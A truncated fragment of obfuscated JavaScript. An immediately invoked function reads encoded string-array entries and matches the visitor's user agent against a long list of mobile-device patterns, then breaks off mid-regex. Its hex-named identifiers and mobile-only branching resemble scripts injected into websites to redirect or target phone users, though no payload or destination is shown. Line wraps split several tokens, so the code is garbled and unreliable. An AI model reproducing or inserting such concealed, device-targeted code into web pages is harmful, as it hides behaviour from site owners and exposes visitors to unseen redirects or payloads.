
{(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]]
(_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-